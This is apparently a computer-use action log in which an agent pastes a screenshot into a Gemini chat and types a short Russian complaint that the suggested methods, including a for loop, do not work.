
{"action": "left_click", "coordinate": [767, 55]}

Step: Paste the screenshot into Gemini and send 'не работают все твои методы и фор тоже'
{"action": "key", "text": "ctrl+v"}
{"action": "left_click_drag", "start_coordinate": [817, 403], "coordinate": [774, 368]}
{"action": "scroll", "coordinate": [775, 368], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [775, 371], "scroll_direction": "up", "scroll_amount": 2}
{"action": "mouse_move", "coordinate": [724, 282]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [1662, 482]}
{"action": "mouse_move", "coordinate": [938, 629]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [931, 837]}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "не работает"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ют"}
